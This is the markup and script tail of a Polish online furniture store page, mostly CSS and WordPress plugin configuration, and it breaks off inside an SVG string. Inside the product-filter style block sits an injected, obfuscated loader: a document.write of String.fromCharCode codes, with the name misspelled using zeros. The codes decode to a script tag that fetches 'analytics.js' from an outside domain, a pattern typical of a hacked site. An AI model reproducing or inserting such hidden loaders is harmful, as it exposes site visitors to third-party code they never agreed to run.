                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"90c1a78533","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woo-upsell//includes/checkbox/checkbox.js?ver=1.0.0" id="upsell_script_checkbox-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"eb3ed8ac58","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6251044603","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6251044603","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 